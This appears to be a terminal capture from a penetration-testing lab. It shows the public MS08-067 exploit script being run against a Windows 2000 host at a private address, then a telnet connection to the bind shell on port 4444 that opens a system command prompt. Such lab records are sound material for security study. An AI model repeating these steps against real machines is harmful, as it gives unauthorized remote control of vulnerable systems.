 root@kali: ~
File Edit View Search Terminal Help
2017-04-09 23:56:17 (143 MB/s) - ‘7132’ saved [7380/7380]
root@kali:~# mv 7132 7132.py
root@kali:~# python 7132.py 192.168.2.200 1
#######################################################################
# MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
# www.hackingspirits.com
# www.coffeeandsecurity.com
# Email: d3basis.m0hanty @ gmail.com
#######################################################################
[-]Windows 2000 payload loaded
[-]Initiating connection
[-]connected to ncacn_np:192.168.2.200[\pipe\browser]
[-]Exploit sent to target successfully...
[1]Telnet to port 4444 on target machine...
root@kali:~# telnet 192.168.2.200 4444
Trying 192.168.2.200...
Connected to 192.168.2.200.
Escape character is '^]'.
Microsoft Windows 2000 [Version 5.00.2195]
(C) ��Ȩ���� 1985-2000 Microsoft Corp.
C:\WINNT\system32>